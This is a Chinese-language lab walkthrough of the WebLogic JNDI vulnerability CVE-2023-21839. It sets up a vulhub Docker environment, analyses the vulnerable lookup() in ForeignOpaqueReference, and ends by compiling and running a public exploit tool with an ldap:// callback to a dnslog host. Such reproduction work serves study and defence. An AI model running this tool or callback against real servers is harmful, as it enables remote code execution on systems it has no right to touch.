- 联系我们
- duidaima.com 版权声明
- 闽ICP备2020021581号
-
 闽公网安备 35020302035485号
闽公网安备 35020302035485号
 闽公网安备 35020302035485号
闽公网安备 35020302035485号
https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2023-21839下载地址:https://github.com/vulhub/vulhub


cd weblogic //进入weblogic文件夹 cd CVE-2023-21839 //进入CVE-2023-21839漏洞文件夹 docker-compose up -d //开启漏洞环境,拉取镜像 docker ps //查看当前docker运行情况,可以看到该漏洞环境已经开启
package weblogic.jndi.internal;
// 堆代码 duidaima.com
//进入反序列化
public class ForeignOpaqueReference implements OpaqueReference, Serializable {
private Hashtable jndiEnvironment;
private String remoteJNDIName;
......
public ForeignOpaqueReference(String remoteJNDIName, Hashtable env) {
this.remoteJNDIName = remoteJNDIName;
this.jndiEnvironment = env;
}
public Object getReferent(Name name, Context ctx) throws NamingException {
InitialContext context;
if (this.jndiEnvironment == null) {
context = new InitialContext();
} else {
Hashtable properties = this.decrypt();
context = new InitialContext(properties);
}
Object retVal;
try {
retVal = context.lookup(this.remoteJNDIName); // 漏洞点
} finally {
context.close();
}
return retVal;
}
......
}
getReferent()调用分析package weblogic.jndi;
public interface OpaqueReference {
Object getReferent(Name var1, Context var2) throws NamingException;
String toString();
}
OpaqueReference 接口有两个抽象方法:getReferent() 和 toString();package weblogic.jndi.internal;
public final class WLNamingManager {
public static Object getObjectInstance(Object boundObject, Name name, Context ctx, Hashtable env) throws NamingException {
if (boundObject instanceof ClassTypeOpaqueReference) {
......
} else if (boundObject instanceof OpaqueReference) {
boundObject = ((OpaqueReference)boundObject).getReferent(name, ctx);
} else if (boundObject instanceof LinkRef) {
...
}
}
}

CVE-2023-21839是在反序列化过程中没有进行恶意操作,在完成反序列化过程后执行了漏洞类ForeignOpaqueReference中getReferent()方法中的lookup()才触发的漏洞。下载漏洞检测工具用于测试是否存在该漏洞 https://github.com/4ra1n/CVE-2023-21839 使用官方提供的工具需要使用go语言编译 cd cmd go build -o CVE-2023-21839.exe
CVE-2023-21839.exe -ip 192.168.31.230 -port 7001 -ldap ldap://2qdt3z.dnslog.cn